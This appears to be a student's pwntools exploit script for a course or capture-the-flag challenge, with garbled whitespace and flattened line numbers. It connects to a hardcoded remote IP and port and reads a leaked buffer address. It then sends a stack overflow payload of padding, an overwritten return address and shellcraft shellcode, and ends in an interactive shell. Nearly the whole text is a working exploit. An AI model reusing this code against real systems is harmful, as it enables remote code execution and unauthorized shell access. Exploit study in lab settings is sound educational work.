 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 from pwn import *context .arch = "amd64 " context .log_level = "debug " def ID_validation () :p.sendlineafter(b "Please input your StudentID:\n " , str (3220105108 )) p = remote("8 .154 .20 .109 " , 10100 ) \ ID_validation() p. recvuntil(b "gift address : " ) buffer_address = eval (p. recv (14 ) .decode()) p.info(hex (buffer_address)) payload = b " " payload += b "a " * 0x108 payload += p64(buffer_address + 0x110 ) \ payload += asm (shellcraft .sh()) payload = payload .ljust(0x200 , b "\x00" ) p.sendline(payload) p.interactive()